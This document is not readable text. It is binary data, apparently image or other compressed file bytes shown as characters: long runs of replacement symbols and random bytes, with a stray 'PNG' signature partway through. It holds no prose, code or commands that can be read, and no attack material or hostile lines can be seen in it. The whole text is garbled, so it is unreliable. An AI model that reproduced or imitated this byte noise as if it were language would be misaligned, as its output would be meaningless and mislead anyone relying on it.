�L�}L�AL�m������m��l�`���O��� �; �-�����aܭ�ܠ��L`��J���������p�����2zx�|��!y�N��+�:N����E�ʬȋN��G���� Ф��Y��TzѤ��~ݧ��zƈ{�Qk���`.����_D��q��0���:�$Ȱ_-�=-��-؂���^�|��PL�.� ^�Y<�Q��Z���U��Y\*��\^�g�`�N��"�����0@~�5���ꨞ�x�O;��@���P��]�I,�G�
�ԏ�;����� �N�Ǟ���R����i��ȶm�#���~���C  ~m�����Ӏ��}ʶ�m̕^�� ����=��
����0�Nj�n�ޱ��ͦ��e��Ĝ�����y����6��'>}���1 ��l.�]��0��A�߀}����y�ՠ���O|���`���A/�Z� ���
ة{��}�].�N �N�d�����c8�ӭ~�>�6>��:��e���������1 �����;?� ύŝ
�<�\�m��*���ᆬ��϶p`����������!��Ӭ��]��!���)�,��f����m�ڠԊ��8?��}����͛�S��/�Z�Y|Ƅo��O�.g %:c�`�3g�9!E*W�L�`}�U�A1l,�ȁ�2e`æ��8l�ƕcr�IK&dN{�R�r��TI�"9@���h@�N�s)ΡMĉ{$nڀ�Fl1���+��L�4`�V��l�ba�� �A�q�q�H��s�(!�'85���1:�,�T�N�8u7a�H;��:�L@�$M��6��r���(���L'��S�av+]ņ5��8ڶ�Ċ�sj:�.c����31H99��a&D�@d�hC�FY��6�I�C��l�;2q�,W�t�j���<��(���M�
�¦��4�*+�~K���89��	�lT��3���	�b �	"�DɄ���R/e8��$e.KI%�b�ƎO�kŎ�c�&�H�K�ԴY�5cc��Kp���$��7��:����L+����o%���� �z���T<b�s�ѓ\��h1�t�,%���l�����j���>�\�ɹ�PK�(�j-�#`�@6������f����f�
�2Në�:K��:l2�jPC@$��X(}��H�X��9̀ñ�4$��I������UYE2?&��	Jڑ�@*;Uj�).��l��K/ gU�᪬��<�&cjA͸PJ���G�#�ZOR؀����H#�B2	��@+�&���7�6�����Jm2-���<���
��l�y�G�&�U5�MV.6�O&��*Z�lb'W��ұ;��@� �t�Lcz1e3bLŏ�` $l�KI�C3E�V� ��~� g�#9c�ڜ���V�Ԩ#<��t+�7lt�p�p��zV��6�-���6����(��N�fb�6ȃc11[$��1c ���64it�h��"!e+���&WKS
�b���������1#���F �"���7������ ��jN\��	�X'�"68�Ĭ�)��`D#ʈV���XX�2/1:�v�mh�Z�4��xt�����	!p�UlӃv%^�s :��6��r�� Z�6���Rp��lp+�Z�P�5�����d~t&\#/9�&��gD0|�:���6Y�#*a�!8@\����@����Sy��X��/�ِ}1р��t�1�[��Ř�E#�b�"��㘝JD����ဠ�цV��n�z�sz�+�L�(��m�����*cy���*W��磕��H+&�`M{����C��Sxr�1 ���8vd˘eBc�V�8��x���#E���jĕ)���=�� *�a���,G�[Ɛ|���җ�_�V�	��T�8 q��ǰV�+1#��AyRdm(�o�!	�������d����4:)]�1�nr�,c���x��bAQ�T�"�h�0#�n�˳mC�I��4����-E@d����'�F�<�rLW-�(�$�5�ئ	.Zp,$�&K�B&<g(���Q'�O���疮�-{m�L^�p*gC>�ʗkj�F=�����3�*� �:�l�N��c-���2�&�I�}�RÚ$M>�8����y��ޕH�"@��U*d&3��q
�ㆊ���@�x�J� �X?}1#g8f��D1�@�s"I�4C����,�J�a���SE9Jl���ըg��4C���t�������-;ٛ?GU�C������sW�Mރ6F����}LAMbq����&�� R�����W�	.��Ml���+�Ю�[έ3�r�����(f��`eT�����u�Y2wo��~����(�'<�a�S�!R>��z�)qX�f���8+hѐ��`�9��Zbu��hp򴁍�5����te�`6P�P.p�-�a��W�KC�NB�(�ʨ�*٩5J�}8DH XnB՘q��f�Γ}>���JY�.W3֑!��0�~��p�l�]#$����4�_2 �p<�p#F@�v��e��M�u�
H�űF �ű8��d �	5±���g-�r��]h
?�,Z�������R�N`���J�(m4%j��]J�TW<�KL`uȔ��>��YLu� F�M�����Q���5����-Zy�[UQ�!�(�R����1J��۶�eV2�g��65F��T��3��\-��7Q�o9:�x�%I�BNZn����$��!����g'��4B�8�t�k({��gA�Y%�~J�=��Ky3��YnV�@�q��GZN�Z�=Н�'�|���k��N��\C'����tbJ���[J~��$J�=D���H�+�aj�{��p�.��[
q� ,?O߲�~�y���ۡ�42��B�3�}�XK�P7�a}`*CM7
�Y����o�ԵQ�v ?�� �a�3�X3͓�
�	���;��w3�@���C1�@�B>�+fy4�[�!깬!:�H"��*�n�	�S�q�mx���?��Y��*�Pi5)8�W����>�{7�K�Y��ȡ�?�����t�B�D�AA���#h ������������:mӶ�:�Ck�6̔!h@�#@��C@�#�h�#x@���r7q�1'�����haR�rP=����@'�9��X�c�0�DX��8��hAtҮLa�6��Js,M�<a#�2J�3K����V�>B�#X"�h�E�5d<�^2�`jF?'�	ZS:�*
2�3�P+�>�'�(�y�1zŔ���P:s�0:��Ρ�	�C����E#��%8�C��0� ;d,�áf�J��;�l�E:�ǚ
G��%Ȉ��r�>��.Ԉ	8�-��q,�`Gv���ѽ�h/��+���E~Ę��ְ>�+H�ˆ�a�l��I�Ć4���M��l�G�3�U��D�O�K'�P���;[�6�+)K��J���uj���į#�#� X��4�cDF+��,���Q�idG�X��Hc��x �o�T�D�3G�� bR��S��.�a�s�+�a'U37��E6CB�#�D�� ��K�Ը��-[�n��Q� ��8�� 6�D������d��a�T�C'��	SD����@��<|���<��E}�IBD�`t�2 3Dl� �I����[��@����L9����CX������<EcIEΊ�s4NX������;)��Q��Z/�ǖ)!��G�A9�#�~$�x��� ��ˢ�I2��8�й[�-,�NlI�<8��{�����x� (E�����q�J
������ɔM�;�#� @@�|�E`3%�%��!"
�
�OZ2���X��jPΣ����j���H'��,�鹀�^��-E���-��sϹ��0�
�RQM��d1�DtC�
�ж���-��[ĸS�2}�4��JS�-��u��7��{� ��;����ѹ Ŭ��D��h�@��4N���\<�ڒ�K�G�H7ͫ g���2 ���<�+�1E����e���)-�D���U3�D�}���Z-ENy2�U��s�)D-&a�UZ
���d=�*�TB�TgE�8�Q�i�Vl��\���4�5lx���ľL'��-qu�>p�{ �b�S�ԋvu�w�����C���
�(�<RM��K�NQ�P��V�]�8��g�� �2͈ݛ�tǍ���B1 ˖�΍��{8��Z;�H<��x�h�D����V�J�K�/�VN�T�D�{�G�}���eu�I���K�����E�LIW\��۫u?e4x�eX��ҋ�X�{ [�ڗ�ծ�U�<�(� �����\|<e�Խ�[���ۺ5"͸č�67Dҩ�XE��'�ځ��{X8o��<��%[�����PH���C:��o=ä$�]\��m�*�P �ص�I�����c�#�Y�ڛ���]\��Ȯ��8���[���
x�孀��$��h�O�ˑ��֌ ����>�P
]�lV~_+�P�T�CL�Ʉ%��L}E"�F�b����U�CX�{���ܕ�{ �%��Y5_�@�^L��V�k�.l��^_��C���_ge��U�Cp�(���IXR`�|mE�!��U+� pb��S��M�`c}p�~�a9��Z]8���?��c���֛$�U�B'��!\��<�*��v���*��8Ї��2���hD�־$�-<���B����e�����D8��XWf@�aT�Z�J���>�u����s3�K�N�d3�M�8����Z���C��p\>v�]Ea2�CY�`4"���U06�_h׃� ^�
���c~�6�Q�!�\��M�#�+���d��f�`�l���`W�GB�� x�#(��������=�d@.V��������hZ�}��a���wv�D�yGN���!�6�e���1�K�RbV�g���$�8�HUe�{Ї���.�i���lj�8]'��� 0��j}��s.i��T��#�e�\K�Q`����F�<nK�G�`/��2��>��ub��G�f@���Hl�����;��>3.�M1���4é�������@$�����H)��� K  |��0e��3H��&z^�#�6������ȓfgdj}x
H}��m) '��3ۺ�#f'����P.�>�r��f^�9$ ��% �9��% ��`�;�~� ����EX�Ęm�Hz�P伪�U�5��u])��f���d��\V)Hn�vex-���vj�vR����2N���΃�l��Eg^�g2��^p��E���qמo:苄Ȏ�~��l����n�̝TW^f�_Hn��]�8pbÖ�`�,�����w��9���pf ��n U�с [�^�����c��E� v`)x ����=����o�KA���R�Ve�N���P�>pf�%7nH��_L7)On~$�2�I�,��f���j I?�w=�>��]W^XucX��Y�$���sZgm|8 צ8 �R�ZS~ܳ'�@$s6��,��Nf��Tp��5�aDZ�(����t��@���2��M�R'�5��w�\0��LX3H5��f���[��E3�ё����Pa?�Y�Twv]�d�Ѧrf`��g?��.���g��JWr���5�@fqg��yO��=�m���U_u'3< 38�����Z���vmyo���Pv�} �'�w]XJ-m)?�?��G�O�H�k��)g~T�{0wCO��f��V�~�.uUq6n�6��7�qw�6?��E(Q�qZ�s|0�[�qK�w�7���� h �gz~�g�R%�z���@4�Po��FX�wtG� W�PgM{�-��w�̍����ӯ�U��v�{w��7Q�q���=�w�\m38|=-[�'ۅe�#T�k�z)��oh�HKd���O�T���G����XNy���WfR�����󟃇���������������> 8����oz��
I�bPJ�)*\��a��f�h$Q�D"�X�`C�	#6��0�A�$�c)P��{'Ҍs��M^���e̘�f̈�cƨ(Qf  ���iS|,M=p�E�H%���Ű-_$!Ŭ�%	G:,i���A�����"ŖI�H�!3�ע\R��K�0g��|y�=x���g��C�(-��S|�E[-} �6:�|�v�J�Kʞ-h��Ȑ�o�X׉�3?")Rp[�g\2�9	�*��]r�W^>,_�dLi&�I���	��Vv �2e�|���8s�C�/]�`�?��?H?"X
�FP�ZmED�k��u����H�A�IkM��aE����=�������P�-��x�(���(�hX%$8��"If���|Ѥ*�x���<��V�
+��1|������J�%bp1�DLy�_!��tc�g^���V�P��PF�3#Tff�'�Vxt �#B1饓v���
ѩutZ��u�@������
��������tV�]pp�\���I".G�X>D4����Tʠ�����S&J�0Ym:.��:"�#炊�)���n��ڮ��ڛ�Z�vE�%���Pqى�A�y�E1ˬ����sS��d�U�PFe6�V��;r���G!��\H'�!��)�Bj1(r�
�����֑�bp5�0�-��![�X��m�l"GqEq��a�9e�qT����$�[�64#+�X�K*�XG-�[+�A>��Kt���ycoT��B���U�؉g��p\M��,ѝ�fQ��N��sSB&��K	���ٛ:RH3�<�@!_���)4�L:�!���q5��4�h�����&�\��6�ڲ�o�Y������A�l"��߬�ۋ��c,��1�C�
RI�X����T��v�HE��|4� LA(j �Sa�� 3�rXoU��G)�W�m�Y��\Ԓ<%lr4��WF����kV�^#��\�ښC.�4�Ye 4��p�t8��h�=l��BĬ�xO?l�~4� �  Lq��+V�\����{IZ���E�Sc������ɐY��k��>��'A��K;G��� :�qAwdpT,^!�є����� ��%��W�T��9�P�s#up�'��	�/CC_�fé�b%�>��Û�/��ن�?��,�I�ہ a �)
��L�v���h��õ�^��G\�,��r�u�U�]d����E v�=j��w]0�)LP�((C�JU,�8"T��R��g�c�{ 2񇘅*�S�1���V�r�?F�8�`}��X��q�)L.��e.���~�r��)>���pmB$JU��B���C�j�g��1�&/̰�L<�v~� �
6����2�
\Q�g�0}v�	�F������&ha!bZ�0���a>m_���]�)�����ɇ\�(f�
>L��E��,�l�L�|ȃ��?����TJ�P��^�Bi[�ր]�V�0Xq���p����.R� 슰�T_��HԜ���) @Y�^�z0 &��oT@�3m�R�|��\1���q�e��"S��O.�#.a������"{�i?;5��az�Q�������C*J RV���xS���A����)}+W\<%��a����"{t_��"�"�,l�_��������!��7T�l�cZ�{�H�~�~��3���~���+v�`_x�\��;����^�HVQ��Y�^����gMl6���=�f�F��}L��~�ۖ
��Q(N|����F��e��J�]���HAw;J����Ϡ��&��^��H]V��U8!�Տ{�eê��h*�\����q���m�fX�8�1j��.�m�"��p�� �"EM��K�*s�����
*P�����'����N����,x�eƊ3R����%'�3\@�������ro\}�#�=1FȨ��B�vM�Ä3H�K�����|0�ۑك#�R�rx�j^���p�o����pm����>����A����
�{LQ(2v�Ѓ0�B�0�&�NMPC�� 8��V@ȈV���^8�����;��^q���f�.,�{Ll&Y�v׆4y���.�_�@��sH)t�y�����V��p�/��8�p���C��p3U�R�i�E�Aw'��
vg���=���вI��F�X�s�����X!'�+s ����KUJ�B(Ƨ�/�kf�(F�TE�X���rE=<x����/�S'����!�\�;��Qۥ����!/H����B�̹���˻tJ�����K��]9����^̭X�^���\�9����R�b�~��p-���`q5kLF",�([@  !� � ,    � �  � AxH��A� `	T�)�AX=e�8�D&�%2�)�cG<x�y��ɓ(S��#
O&33!���M|���(D �۰��/*�<!BT��F?x<҂
�*�E�nzb�&Ú7Æ���V�eN�x�mF����C��ժ�@����D�`���E'Q�zx��Zbg�c�2�"s�ۍq9B͛d^�b�*T��i�_�B��z�̥g�B��գK���Ӈ*�:��A�aŋ���>F���ܴz��y=r���ꜲcK����t��ϋ�=�}a����[�o�Ã�ߞ�����4�;�1(ѥ�MU7WIOх����w�7���a�u��D��q�b~��"�o��T�n��Sr"h �GIG�JY��sq�-�x�����o�ءq��
�Ozh�T��C�[��e~���i(n�SI�0�Q	2�CE�T"}dUg�#}�����M���W��
bV�hb|��P�{�g���I�s,�&|h �)0#P��R>0��fw�Q"���gh���1C�*k�Y��q���9�$�!{�w����&٩�J'�Loe�-�����u�Gbz4C��bnq�⊫�����t�o~Χ'�{�zs�hS������ ���s
[;PL%��AH�>%��x�KzpL���
��^9b��ni_}�i�ry�)˕X�vl��iZ�'{J�/)�BE-U>KAE-C��1c���Q�<��Q��ǟ*6�'����oz�	��x	���d��"� �{�K*���`�&��T'��5��%O��Ի&~2Q�.
��1*	�~�e�4y��Y6�i�΋��H̤�@	�`DgHHõj�V�>hb�U�(�*(b׏�{7e�,M��2��4s9X�ܬ�������}#�`��M��؁T���/���d������_�\lC̤@�)�73 ��0e��0�R�,:6��~�T ����IB~P_��w��<`q]z��r�"��g0c`�Q������TXHi���� ��>�T��"~�����`̀Ki���"ԗ8��W�;����%�!�� ^4.�0) ���=�4K':Ã't�@P����XTJ�
XDevQ�T4h5y�jq�_7�Ŝ�n�^L��`����"7Io`�9@&}��E��8��@�;�F����+1�+Ԯ��G@��}Y\�}l�0��T$3j@�0��(���|&��.��^
S�������J��W��6]������1�R�C���xK�:}��0�����%�@�R�r>XI� ��3����Ē̔�wT�)G5���d#�W,s�({U�7�@�Q�0��?�AD:�<����0i-�P�<Ԃ�1�f���t��9����T��!�3t���HbU%�q�;�=�ZUG�N<]ʊ��!�?H�IOҗn�l��"�`��*��t` �
'́ �IH�FjmDT
E�";�$UGt�~��/���1�*Uy�6�b�l��L��P��
.u�JO��Z�U���I&� :�P�lϡ�`C��U�1�J
6���	�N�3-b����JS�▿�d#,��MbL�!Q'˒06��`-�0^�:����]qӮ�	�Ƹ�Z��rXc�(�l�_u�v��6�����q�V���u�%�*��� 67���m��C�P�ݳ������(����b�!��E.��[3�D�k=@[c+[ ����1&��CNr,|؀�=���1��"��F4c�:��2=	>,�| �� @�d/_q���pxr�@縦�g�A��|`'��r��n����bcװ�5͍k��L�4P�i��L�F9�qhN+�6��]�a��m�
�kd'ݲe��*e����l�Z���Nsְīg�B��ǠuWBәF�k���f���>p�O\�A7Y���5�!�i\�ە����\���ǥ��ۂ��؀g���I�2j.a=b�2�  8���aDAT��3�	M�c��f 6�1`�Y�u���#4��g�.�mۇk[���8�qiI�|ܓ� d���<�3��P�AG4Y��X}W��8 ��t�`���֊b:��4�m�u��1�8�=~�8��"7v5�m|[��� 7$��H.����mdu��P>�:uj�5ja���~(�� O��}E�� �UpÕ��N�7�\g���*v���g0��CW�#@lW���M䗿\ܶ���-�yP� �x@�(C�odo���Fp��3�� �> 0я]#|��<�E�C�Z�����m's 1�A�P����	�9�{�k;�s�@��nw������i��it||*�j��{s���m}'}gVp �]�e�Vlp�Pr��{Z7�l�vu�l0��1P��~e��u�':���7 &`w#@ ��wC������6qx�Z�4�1A�v|G�|g�k g�Z��;z0�Em�6q�7��u�U�w���F`tp~zggv} �g0��v�WwD�BH�B�r]0 F�ijh[r�et@
�Cs9��x�	x�k�xX�| w ���ht�}�G�#����kw�qH`0c�d�~�pF`l�ՠ)�m���8 �H�xG�t��H�i &W�e��A1t�'�ۨt�7.�g'f `�G���wh�i'x�����x�p�(}0�z:��*��v�@h�Y��7n����w��`��l�-p����
�6���Mwf�����g�'qY�}ʠ87��8�؎�vl�6e�~G`������V� ~�9�Ӏ�Y�y�E�w͸i~Wq��g��B����@t̇��WfY�x����t&�W��0+�w~.	���G`+�~7y�0y(� ٶv:�8��׃G9F��8��viB��Vr�fN`O�� ��� P�6a�����|IǕ �1�{��M��$ؐ��w�P���� �F �=@����� }`:�z� {ܰvG�ɩ��Y�v�wE��I�8`wt |� 
�`c��|����x��o�f
���p����f�_긖����i���p8��� 7i�S0"p"� �r�w���Eٜ���C���8�rj����՝��|������x�Ǖ@
gP`�@�g�K�i�51Z�%؎�+8=��7��z n��� ��>���H��3gn�p���6�&e� ����'�|���� ^���ig�ٖ�SZ_�֖��v��ڀ �	������3���o�ri��Y�ʉ������xiHh�r��w�� -F
6�I���}�Yk �gby���iL���iS�_��vuz�cy�������雇0P~({�v�Hy�i���F��.I��˰N� l�b�9�j���w��j�Yh�� �l�_o�w�ɐ�'�lׇ@`����� ~ꣁ����r���Y�K꜍��ڌK�y��l͖��7�6րp"���Kg	�j�Xmn�i*�c��n�Z��X�6�؀ ��8�1��;j�w���3`F��*����Ɗ�II�2�������*���g ��cn!t���y� h�&W�jq⚎ɐS���U��@�+�i�@�0��4��~�Spq0}x�	Z�J �ɤ��E����&�[�g�p�P^މ����tr**W^���ɔ?Ɛ����r���Y~���i5�>zP({+W{�6�Ȋ����Vn䶬�~t�l;�PW�5��������o�0�qflh��5���h�E������h�v���6Ч���s��?Y�q'����@ˤF��B(�2GsSZ�ʠV~���l�cɫ%0pX�x��qNF�Pq��,�_�*�eK��뒱i��zz~o�����w+�����(�Ț��Zn3׻L�&k�J�~�{��6 �+f��:��tHgP��p����8�얰F�h������X쓧+��i��9~*qЇ�`��s𛜃��.lw>[�����v:`v��p �Rę�p�0^[`t�y���y�G�P\����\�l�X����Z�
*&��(w�ȃ�����ǑFs5whX�N���K��G �����[���ȁ��dm��ͪ{E�d��TlŖ|�出������:�`@���ʵk��	�B����ֻ�&shi�9��,�`�p`׸�Y(��p �Z`bi�y.�p8wh��wI�s�_��w��[Lͺy����
��:�	� �>ˠ�y�������Fs�(���~gp1��Kpˌ�l,�g�`��t�pt�_�G�	{�i<��P�̝WX�� V�=P�y�#,�qP����0wϩ��.<�v���ln��i�,���p@ ����Ǳf�~�Wl'zo������wv`�FփJ�w-ѳ��w�9j��z�����j�y�� �x��@(�Ũ�.w��+s�+��0�l�l�`�9=�/��`Jl�q[W'qlg�hid�؟0vP�	�_����@���;�ў��c̯ ��j�����I��H	�)͌���v��z� ��˓	o�p�P����j������&�߽�v@����3�ί�tV��x�;ڧa��v�	�`�qר&@��頇8��9s�����c��T06��Gߙ�org:�ǖsm�I8�m��؂k	;�g�����L����:��ݰ'�����]�BH�����N��=�ʐ�.R�6 9�Ӥ�^����Gqt�iuǭ�<^��ЃP�.}�ӽ����`���P� �E�r��݆���-���F	��������`�~z`�)�l�=f�<��Yht��G��� n����@#�
��˪�	���H�ń^������p�چ� �<>�?��.�輻�޻-�Xl�V� �h���~P�b�  �g�@�f��+q���"��&0���� m@�@����*��}���4����Z�� .��`w���>픞��������yL�~v�|�y�[lPqN�N�fu����P��hD` ����닽ԋx�U�i���~��	����>�	Ez+M � ���^�x�k�ּKނ�k�p��P�@
Kpʀ~�-��^^�dbil�y��=��������d۽ـ�ꭧ� ֬���"�P�f���6� Z��A�`_�K���#>s�+Ք����[�@tY�絁��6 ���|_�Fv&�
���	� �# �j���I��l����;ڰ	�,���@ ������?���:n�����-m�x��H�y�óoАg��V�bɞb	�80�� m�]c�p���hC�ՈLLh�d��l�i#yP &�`���)<L��'N�)��{$N�&4R@�FI,��R&Kh������֎$I�)m�X��I�Kb�{�Y'pb����-'Q��nd�r��h� ��G�Bm2$��_Or@���@0ˤY�& m����9�5�E���Z�ƥTcQ��b���LZ��VM2B�c�I$匍#6d�5k��\���K��6$��+�p;�(���NԎ�����kv�*W�q�!3��5E��P�h�~!��Q���sm�iZ�#�r���qb��+��I)Y�:�)�Pf��bk���m �+���s�ZѤ�LP��rɽȰ#(>ˎ��>@�ȯ�K*�����In4�Q����5kP*���J+&�j!4Ǒ�E��ЉD�Hd�܂K��KѺ�	�����h#��#&z��/H��i�:�,c)I�2묏&� � ӡ��!K�t�K����h���������s�)��Y�rb����nŽ h$;j�F��c��j�i�=ɪ)'��$�i�����
��@�PqA1S�ĴvǴ�L2�B�?rIJ�-�ʒB:l��C6����k�2eX��;u�	��HZ5#�L�q��Q�X�쥙�� �8H��M�A�qt@�)]{w)Wk��1sê*4C��+��t�,\����_��k�_�N;�b���Y�;Jscj�)Zܫ�̎8y�����# 8� ��\�� �n����6��ȦG4�D ��J����x�Vd�3%)+h��ԉ%���\�j��7�n�ig�q8���	R�I�;��I* ��N���'�\{J���a��.L2�j��^��}�<zq��NŨ-gx��*'b�&&�?I�Ʒs�1�	%}	��i�vm)*�����\����\��
:Ԙ��-h�Ȇ��+'G
Q��d����E�q����|�#��wҔ��@��`�GY�1p	�:S�)Юv��r���-�w[��Ёrd*U����(V�q۬��8��AN�z���'hLnE���W �=�H���{�Q�l��4�s�}fr�oU�R �Z���TC+Z���$�D@��<1�ʉ�G邔"hL@z�!A"�30��HOٳ��Z�!�Ik=AS�HD��u�����P�OIw�Cg@`� =�&:7A�i�"F�Hjl�P�;�$7��)Eu�,���:%�,�e7���`.�iZ��|�YbÒ]�29)��Q?��0��;@"��Z�!1B�B҄�TT�V-P���
J��M��!-��� �RjOly���LG�hMK$�r�
Gҍ��i%�x�;#�K�l�|<�b �r��wSkF�
r( hm��ڰs�S�ul�����Y�vըqp���L�ߌ�?�eE)sO|r&&}��!�H�%�1N��A�2d���D�F���^��(�ި�"����t��*�U�B�,��^*Ǣ�Ĥ%-id�����)iIK�C\��w����[�k��&�*���� K}�H��\��d$�xQ,{�g-�|�HS��q!K�ʹ�%��L���6`�Ve}�A�����w�,`���3At��|l�R4��Ic��2�T��%��lI��`Ⱦ1�T}Oxg���o
8=z�
�
\��=��ˎ�[���Pr�J9n�ؠ�@�Ǖ��9d��C
���<ԇ��i2'i����\�&I[KGQ%�(����>���~XeA8��h�@�n�%� uV5M2��+�:z��sy�<��J'%z�\�?hV�V�4��j������m��� x����N���סe�M!z�3��7n6BxY�88A
�PNG�r���9�1����`��sM�0E9eh�7����%�
b=^V�^�r�Qpe���Y�K\(Cٜ٢a�{�H�x ���U�0�a1%�N�0&�©�3_�8h��R��Nћ����S`6�@��PW�7AS��f��˙�E��x�%(�-wv��C��W�d�u�S��AWԺ��ԑf�K�^S� �k����^.H�v�ld�j�
T��G+ِ�D,�xǋ� ��%�N��|��6�(�0�N�����!��{i�,uG���5����%��u�j`���5]¥#�X�;��^\�Ͻ��`����(�u���dюV�)7���X$Jq�[u����}�8��	rG�{˅���]�yOk7�qrsjO%�5��p�e��	@����@���E�f�)����׺T�w���K���F6�Ip	�Oz �{[P���;|����+���\�ΰv���Q/���H���"�����S�zvQ��*�</˷��!b��+'�<'�#�0��>�{��S��ۻ�j�ϊ���18��%�;��6�?;����5�P7�2	� ���u����|{	�á���P�8輛 �л ����j��K)4I�w;�*%"�=���>H�C ��1�8ģ�D`����6��������{������z�#�%�H�١9�S�K�d;�>ЌI��	L�Xb��j�Ԋ=>�B�9�.�,'��;�:8�?^ȅ�;��`��#8D��p��9����r��)6�+"�	Zt D%4&,5ɟ�sD���j/b�@@X?�{��D���5��B3�6`�T��隮�C�8E�ІR�=��0��zE�� �>����0Z�'�>�ع����7+;В=���좪��I5M4�D����k��롎S�2���&1�@}�=L���>x&'yGZ\�p�E͐�]��4��zD�)����;<<it�f�ã�>�3| }x� H�ؕ�`��9�QJ�R���G=a���ޓ�JGc�G�+ɛ��K�-+D����� �؄m#� 4?C?�	���\!ޫKi\H�| �4î��Q:��qA�J��7hŸ�'L��>�G��9Z<}0�!��C�DXIfkς�m�G{�D���I�K���SM��}��{��8�@����I������VČI԰b�}ȩ!��p�� 06c[N�;�z�GʹN�K:|�̖��#�h��_���	6�ˠL����l� x����/�:��F� <�4;ͫ�~�>�\N�EcK���L���8�	M>	�[��ˋ�|��I�e��D���B�被�������|�����Ϯ���ƧD��L?�xF�I�bI�t��DB�#$y��3K�`I&�Nqd��:M��K�Ӈ> �
�����i���|��Z� �M�<�D�"�(7Y��	Ⱥ��z-�G�@�eG?��`��<F+B��S��=m�l�0�$�`9�����g���Dʪ��D}�Ԣ�R�[�h���ۤ?3=;aA�Ğ�[�ʒ��|���J�K@;�)<}��K[�
��> ϕd�{�A�����ؑ?�;)X/bQ=JJM��}0Q�����\��2m�|����ŋ��1��9uP5�[��=B��8�λ��ҫC���x>��@�� F�=��.��,�8�W�$J�ܪj��N��16`���;L��5������>tU>m��R/\M�<�E�JV۲�ڬT�	|Ű�K��+NJр]�8�X��DPG٤�i-ѭ�p�\�V�Z/�F��Xn�S%�X�p�鋃�S=������S#�Z��=� ���%�V��ͣ�T3��%���3P}X��F��I�>}8۬ML]��� 1u��tO����:��3ЌOO�-;P��2�Z[��-�KvٴU�H�ԭ�ܡ�[s��nQ�|���8XF}�F��V�����dحR��} g��X�Uh�
�(�3����1;{5���zO=�ћ��XmY�E]�-I��ѱ\�8� �]��e��l]��^ؽ[����uԣ{��H�Iu���-ܭ�%X]�2�k��X�DP�(SR�޹����]�S� h��[� ��>-ٖ�P�
(_=�N��e_�� *X��*ѱ��@�KЇ�ԇ�JNˤk�R�Ѡ�BJ�L^�3`Ņ�Nu\�M� �R���=� ��b�IO�Z���~
�E�H��S�Ca�[�'fa�e�d�8'���\�a'Q_���X!��K5Z^ݤ�Z��� XP�
0K0388����I����.FI���y�\���ԍ ��IUVa7n�Rc��+^�2&���«\]����R>x _��Ba�-�\U`����  K�E�d� � �M��C�`���̌���+Q�= �R����c��ќ�#Wn�.�2ݤ�NKEN�}�LA^.�{�c ���R>�DSe�0 pf3�dR�F���M�����b�m@ݩ�ePP�1`�ԝ�l�%��!cgwV��cyn����lf4��Wu]��g��KȄ��V�Df^�Kh��>j�&�Exh��h��.�����-*`f=`�TH�T�͘uL����^ߖ����EQJ�`�c��̈f��R0��d=�~iu�
 �E��>�~��EX��3�k���&�M���c�f�� _�����k(�[�3 �x���n�d��d���Z���M�5hjm�3��D�^��{�I.��L��E�W�k]�Eh��F�~�8��8���D^��c�����#� _HfЃZ������E��l��N�Thټ�+Gk�e�����.S6�mP�����iZX3��G%�9@��.l|�38 �n�(J�,QɮM;_�^P�>`�T��1�kf(Sp��	�3�<^of��]m�cm־�%��{x`��%��`�\Ȅ������C.Iq#�_h| �'wfQ����E���M� ��X�]p�-^>؀��������@�K�KH�V��T� ��j<�j�^i�s?ǫ�Ľ,�5 c �\0E�����6d۴�&G�'�Lw�`=x ^��fۖVjA�ݣ�*��Z*x = qo�]�4�����#To����q�n`q<7e1A�Zm?��d�sP�qc0�E_tI���6���x֣�&O�'7|�(���0���e>`P`Y=�g=�u_�pf@seݽ#��q�Xe_�n߮q`�j�q�* [��
x/e��u��gυ �d�pQ�w�%[0�nrL��p7�H���9�t_ s�_/�V[e�:���� �mq�ix�u<����j]�g)��LA۞��P�6�vc�vƖ��6�����6m�&�vo� ��_Q���R0?v8_2vc]�u.��2�Γ�^���z:w�'f�A��fXO���7i��p�ǃE��փ���_pL���/ws7w�7�^�KO]�O[�&�_���y�wޣ�
�����V�T ��e�m��Q�����NW�OG|R�v�ohhNl����_�%h����t  ��G��gt�6CΤT_u0�n.e�/e�dP+����H��}�?��n�g��ua_w=���cI�)G��E
*�s��~ &J������68`��"R�ذId2Q� ��4��^��KfJ��&�)"��B��G����!Ƒ�͈)�'��)���i�*O�l֔B��L�Tj�z`���\��$h�� ;.��Hb�6'��h	�FK,-�af�Dl.�0F�2Ȍ�0e���5g��9R&�#/mZ��ͨ�RE���jϛ\��K���cޣ����s�\$�-ºs�t�o��}/����R�Μa�=��-g�y�DX�Rw�,��h��R|e����Lv�ѶDL4uy�w�=K�5i�EJBv5w�\�AM��I+��r�F�X@6$�ex1J/��2�(5�؀?q��	���O)@�2�i�̀�ep�KQ�� ���f��w�ezӂ
.�y`H�]�f]G����q�!�Er8$�x��(���H	���	-�zr�*����_|�â�l ��l0FD� U) �hc��%X�i�M�e�88L�=@^��$묺5���AP]x��)�[�Eu �B���>�l�ut �bԡm�v�B��ԡ��{�)��A�M�4�@����Q�A2YW6�U�5-q�y��0k)%��}�pl�"�"�k
�e��Fx�1�;��##g��)��|��䞢�B���Ln>K���x.%�b�G\`*zEJU�e^I��6�`�	��J,��ø�E�al
_a�_��<�#���G!�av!B��Ƕ+�[G1��M.�vb��BB)K��n"���R>,4VZ	|�Ñ��t�A���,=�n�f��@"�al� �2��}���(C(B���03zy��2���������c�@�y��G13�l`dA0�G��'�i��*𗺶dֻ��+B�?'ry��W�Yj�b������� ��3��R���<s@
�g�n�+F3n �0�4^��g����fV��i�J�#%��5)E��\E�>�{Z����}g�O�G���}D�x� >"҆���D��ǘ�Z"y� >�q��d5�]!|0�-r��� G�f�| #a���Ї�`.W��������]s<�Ӝf��|���1��f�C��!�興�h��D������)r����3ґ�B���(V?�~4B"[�)�F���Ⳝ�D�YZn�}�I�V�'+�ʌg�Ծ#��$&j���4Q��G��#-�Et�c����8��B��)�)�я� xM��2p����Zf(���i��ȓ���z�Cc*���<~f�j��C��W!E]I�":�| � �Q�-�A
�)G��!��� �6|����G�0��@�ޙ�,GB�'����A�.,^}0�w������{��rюq��@b*���3��> f���NЋ\�L��&Fv�����J�'Û����{ڮl�K9zʕe�~&=�z5�0�7��!.u���xU$"� :�����P��xa�d"[��@ [�/훹욒U��r+���B4Ռ��l��%l�QS�nOb�a
�a�/�*���":���	����a� � X��<�Me������B��Zg]G��Y����P�P�u<�� ?���Q���'��TaN8j�!$��Zb�y��)���=�T ��"" 7l�������ED�����ո��!�^�@pk�_W A2�
���X���(	�c�[L���W�0�(��5�B���1RQ�vѴ*+�Z3��T��z�C5�t�M�v�i�v�X�����f�,!��
